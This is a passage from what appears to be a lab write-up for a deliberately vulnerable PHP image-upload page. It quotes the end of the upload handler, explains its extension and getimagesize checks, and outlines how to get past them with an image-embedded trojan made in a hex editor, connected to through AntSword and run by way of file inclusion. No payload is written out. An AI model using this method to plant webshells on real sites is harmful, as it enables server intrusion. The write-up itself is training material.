echo '<pre>Your image was not uploaded.</pre>';
}
else {
// Yes!
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
else {
// Invalid file

echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';
}
}
?>
Check the source code. High level code reads the last "in the file name It is expected to limit the file type through the file name, so the uploaded file name must be in the form of " jpeg” ,”. png ". At the same time, the getimagesize function limits that the file header of the uploaded file must be of image type. It is found that only the suffix is in picture format is not enough, and the file content must also be in picture format.
method:
- Click upload to see the same file format as media.
2. Use method 3 in media to create a picture Trojan horse with 010 editor.
Using ant sword to connect pictures, Trojans need to use file inclusion and various types of bypass methods. They are still learning and will continue to be updated in the future.